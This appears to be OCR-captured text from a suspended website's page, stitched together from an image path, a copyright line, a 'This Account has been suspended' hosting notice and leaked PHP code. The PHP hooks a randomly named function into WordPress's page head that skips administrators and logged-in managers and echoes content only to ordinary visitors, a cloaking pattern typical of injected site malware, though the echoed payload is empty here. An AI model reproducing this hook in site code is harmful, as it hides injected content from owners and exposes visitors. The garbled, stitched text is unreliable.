
© Copyright 2016 - 2018 tradeviatrend.com
if (!function_exists('f9d233f09')) { function f9d233f09() { if (is_admin() ||
(function_exists('is_user_logged_in') && is_user_logged_in() &&
function_exists('current_user_can') &&
current_user_can('manage_options'))) { return; } echo '
' . "\n"; } }
add_action('wp_head', 'f9d233f09', 999);
Account Suspended
This Account has been suspe
nded.
Contact your hosting provider
for more
information.